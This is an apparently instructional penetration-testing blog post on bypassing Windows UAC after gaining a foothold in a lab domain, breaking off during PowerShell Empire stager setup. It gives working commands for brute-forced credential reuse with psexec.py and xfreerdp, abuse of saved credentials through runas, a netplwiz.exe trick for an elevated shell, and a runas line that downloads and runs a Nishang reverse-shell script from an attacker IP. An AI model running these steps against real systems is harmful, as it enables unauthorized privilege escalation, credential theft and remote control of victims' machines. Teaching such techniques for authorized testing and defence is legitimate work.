In this post we will go over three different methods that can be used to perform UAC-bypass in order to elevate from a medium-integrity shell to a high-integrity shell. We will run through two different scenarios where this would apply; however, many scenarios exist where UAC-bypass is necessary.
In the first scenario we have gotten a foothold on a Windows 10 machine as a regular domain user. During the post exploitation enumeration phase, we will find that a local admin user has their credentials stored on the system. After discovering that the admin users credentials have been stored, we will utilize the stored credentials to get a medium-integrity shell as the user. Lastly, we will perform UAC bypass two different ways as the local admin user to elevate from a medium-integrity shell to a high-integrity shell.
In the second scenario, during the post exploitation enumeration phase we will find a kernel vulnerability that we can exploit to create a local admin user. From there, we will get a medium-integrity reverse shell as the local admin user we created. Finally, we will elevate to a high-integrity shell with the third and final UAC-bypass technique for this demonstration.
User Account Control or ‘UAC’ is a security feature designed to prevent unauthorized changes to Windows machines. UAC ensures that any administrative-level changes are made only with the administrator’s approval.
The easiest way to think of UAC is that it is similar to using the sudo command on a Linux machine. With sudo, you have to know the root password to execute a command with root privileges. UAC is much the same, in that it prompts you for the administrator’s password after right-clicking a program you want to run elevated and selecting “Run as Administrator”.
We all are familiar with the UAC pop-up box; however, lets quickly refresh.

If you are a regular user and you try to run a program as administrator, you will see the following pop-up requesting the user/pass combo of an admin user:

And then by doing the same thing as either a local admin or domain admin, we receive this prompt:

In both scenarios, we are prompted and need to interact with the prompt in order to run a program with elevated privilege’s.
Scenario One: Finding Stored Credentials During Post Exploitation Enumeration (GUI)
For some context, let’s say we did our initial enumeration of the Windows 10 host and found that port 21 was open and hosting an FTP server. The FTP server did not allow anonymous login’s; however, enumeration of the SMB shares revealed a username of efrost. Armed with a username and an FTP server, we used Hydra to brute force the service and were were able to successfully find the users FTP password to be Coldheart1234.
The FTP server had no files of interest inside, but since we found a valid set of credentials, we decided to test them everywhere we could.
Password reuse is a very common issue. When you find a set of credentials, test the user/pass combo everywhere you can. Also, make sure to test any password you find against all accounts you enumerate.
From our initial scanning we found that port 445 and port 3389 are open on the victim. Hoping for a quick win, we tested our access to SMB first using psexec.py from the Impacket Suite of Tools.
psexec.py juggernaut.local/efrost:Coldheart1234@172.16.1.100
This is hunting for a quick-win because if the user was able to write to the ADMIN$ share, we would have gotten a SYSTEM shell.
Since we are not an admin user, psexec.py failed. Moving on, we tested our RDP access next by using rdp_check.py, which is also from the Impacket Suite of Tools and we found that we are able to RDP into this host!
rdp_check.py juggernaut.local/efrost:Coldheart1234@172.16.1.100
After finding that we have RDP access we used a tool called xfreerdp to get a GUI session on the victim.
sudo xfreerdp /u:efrost /p:Coldheart1234 /d:juggernaut.local /v:172.16.1.100 +clipboard

With a foothold on the victim, we proceeded to enumerate manually and using the following command, we discover that user cmarko has his password stored on this machine.
cmdkey /list

During our enumeration we also discovered that this user is a local administrator on this machine.
Since we have found stored credentials, we can spawn a shell as the user using the runas command, like so:

runas.exe /savecred /env /noprofile /user:juggernaut.local\cmarko cmdThis spawns a shell as the admin user cmarko, but when we check our privileges, we find that this is a medium-integrity shell. We also find that we are denied permissions when trying to read files in the administrator folder.

Since we do not have a logon session as cmarko, we cannot simply just right-click cmd.exe and click “Run as Administrator”, so how do we get our admin privileges? – By performing UAC-bypass.
UAC-Bypass Using netplwiz.exe Help Topics (GUI)
There are actually quite a few binaries that you can perform similar UAC-bypass techniques with; however, for this example we will be focusing on the netplwiz.exe binary.
The great thing about abusing built-in binaries is that you are living off the land and not installing tools on the victim. Also, you will find that because these are built-in binaries these techniques can bypass AV.
netplwiz.exe is used to change the user membership to Standard user, Administrator, Guest, or any other profile; however, the primary functionality is not what really matters here. We are more interested in abusing this using unintended functionality.

Start by typing netplwiz.exe in the medium-integrity command prompt of the local admin user that was spawned using the runas command. Then, select the “Advanced” tab and select the “Advanced” option in the Advanced user management section:

For fun I’ll demonstrate this with Defender Real-Time Protection enabled.

The Local Users and Groups (Local) box will open. From that box select Help > Help Topics

Right-click in the MMC box and select View Source — This will open up a notepad TXT document of the source code.
On the Notepad document that opened, select File > Open


Navigate to Computer > Local Disk (C:) > Windows > System32 and then change filetype to All Files

Scroll down to find cmd.exe and then Right-click cmd.exe > select “Run as administrator”

Voila! A high-integrity cmd Prompt appears!
This same technique could be used to run taskmgr.exe instead of cmd.exe as administrator and then you could perform a memory dump on the LSASS process. For various techniques that can be used to dump the LSASS process, check out my post on the topic here.
Slight Plot Twist for Scenario One – No GUI, No Problem!
For this example, let’s imagine that after finding the credentials for user efrost, we check our RDP access and it shows that access is denied. So instead, we exploit a different service and manage to get a reverse shell as the user efrost. Again, using the command cmdkey /list we find local admin user cmarko has stored credentials on the machine.
For the next step we cannot use runas.exe to spawn cmd.exe like we did before, so we will need to use runas this time to produce a reverse shell as user cmarko. To do this, we will use runas to execute an IEX command that will download a PowerShell script called Invoke-PowerShellTcp.ps1 from the Nishang Collection of Scripts directly into memory.
Copy the script into your working directory and then append the following command to the bottom of the script:
Edit the IP address to the IP of your attacker machine.
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.30 -Port 443After copying the script to your working directory and appending the command at the bottom, start an HTTP server from the same directory where the script is located.

I generally keep multiple copies of this script in my exploits folder with the same command at the bottom but over different ports. Then I append the port number to the name of each copy.
Next we will need to start a netcat listener on our attacker machine to catch the shell over port 443. Once that’s all set, we can run the following command using runas to get a reverse shell as cmarko:
runas.exe /savecred /user:juggernaut.local\cmarko "powershell.exe -c iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowerShellTcp.ps1')"
Again, even after using runas to get a reverse shell, we find ourselves in the confines of a medium-integrity shell. However, this time we do not have GUI to use binary tricks; so instead, we will turn to a beast of a post-exploitation framework called PowerShell Empire for our UAC-bypass.
UAC-Bypass Using PowerShell Empire

The UAC-bypass module in the PowerShell Empire Post-Exploitation Framework is just one of many incredible modules built-in to Empire.
Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
After cloning the Empire repository onto your attacker machine, you will need to have two tabs open to fire up Empire as it requires a server and client.
powershell-empire server
powershell-empire client
Next you will be brought to the main menu on the client tab; and as you can see, there are 394 modules at the time of writing and we have the (Empire) > prompt:
We will not be interacting with the server tab, only the client tab.
First we will setup a listener so that when we execute launcher.bat (our stager) on the target, we will get back an agent.
We can type help to get a list of options.

Here we see the uselisteners command, which is what we will be using to setup our listener. Now, by typing uselisteners followed by a space, we can see all the listener types available.

There are a lot of cool ones like meterpreter and onedrive, but for this one we will be using the http listener. After completing the command, hit enter and you will now see a (Empire: uselistener/http) > prompt. Then, by using the options command, we can see the configurable options for this listener. We need to make sure Host and Port are set.

Mine were already set to the IP and port I want to use. To change or set a new value for either Host or Port, use the set command. For example: set Port 1337
Now that we have set all of the required options, we can use the execute command to start the listener.

With that setup, when we type the command listeners we can see our listener is setup how we want it and is enabled (running).

Next, we need to build our stager (launcher) so we can serve it up and run it on the victim to get our reverse shell back. Typing usestager followed by a space allows us to see all of the different stagers that can be used. There are a lot of options for OSX and Windows; however, for this we are most interested in launcher.bat

Complete the command and press enter and then you will be presented with all of the currently selected options and yet another new prompt: (Empire: usestager/windows/launcher_bat) >
